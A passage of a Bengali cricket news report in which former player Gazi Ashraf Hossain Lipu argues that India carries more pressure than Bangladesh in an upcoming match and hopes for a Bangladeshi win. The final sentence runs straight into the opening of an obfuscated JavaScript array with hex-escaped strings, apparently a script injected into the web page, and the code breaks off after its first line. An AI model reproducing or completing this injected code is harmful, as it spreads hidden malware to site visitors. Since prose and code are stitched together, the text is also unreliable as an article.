
বেশি হয়। তবে তিনিও মনে করেন চাপটা
আমাদের চেয়ে ভারতে বেশি থাকবে। কারন
ভারতের এই ম্যাচে অনেক কিছু হারাবার
আছে। কিন্তু বাংলাদেশের ক্ষেত্রে তা নেই।
তবে চাপ যে একেবারেই থাকবে তা ঠিক না
বলে মনে করেন লিপু। তার মতে চাপের
বিভিন্ন সংজ্ঞা রয়েছে। বাংলাদেশের চাপ
বলতে মাঠের ভিতর থাকবে। এটা যে কোন
ম্যাচেই থাকে। পাঁচটি বল নষ্ট হওয়ার পর এক
ধরনের চাপ তৈরি হওয়া। আবার হঠাৎ
ছক্কাতেও চাপ সৃষ্টি হওয়া। এটা ক্রিকেটের
নিয়ম বলে মানছেন লিপু। তবে তিনি মনে
করেন ক্রিকেটে আক্রমনাত্মক থাকা উচিত।
জেতার মানসিকতা থাকা উচিত। সব কিছুর
পরেও গাজী আশরাফ হোসেন লিপু সাধারন
দর্শকের কাতারে দাড়িয়ে বাংলাদেশ দলের
জয়ের প্রত্যাশা করছেন।var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\